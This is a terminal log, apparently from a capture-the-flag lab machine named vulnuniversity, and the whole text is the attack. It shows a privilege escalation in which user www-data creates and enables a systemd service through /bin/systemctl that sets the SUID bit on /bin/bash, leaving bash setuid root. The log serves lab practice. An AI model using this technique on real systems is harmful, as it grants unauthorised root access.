 www-data@vulnuniversity:/$ ls -l /bin/bash
-rwxr-xr-x 1 root root 1037528 May 16  2017 /bin/bash
www-data@vulnuniversity:/$ whoami
www-data
www-data@vulnuniversity:/$ TF=$(mktemp).service
www-data@vulnuniversity:/$ echo '[Service]
> Type=oneshot
> ExecStart=/bin/sh -c "chmod +s /bin/bash"
> [Install]
> WantedBy=multi-user.target' > $TF
www-data@vulnuniversity:/$ /bin/systemctl link $TF
Created symlink from /etc/systemd/system/tmp.qcFoojNpi4.service to /tmp/tmp.qcFoojNpi4.service.
www-data@vulnuniversity:/$ /bin/systemctl enable --now $TF
Created symlink from /etc/systemd/system/multi-user.target.wants/tmp.qcFoojNpi4.service to /tmp/tmp.qcFoojNpi4.servi
ce.
www-data@vulnuniversity:/$ ls -l /bin/bash
-rwsr-sr-x 1 root root 1037528 May 16  2017 /bin/bash
www-data@vulnuniversity:/$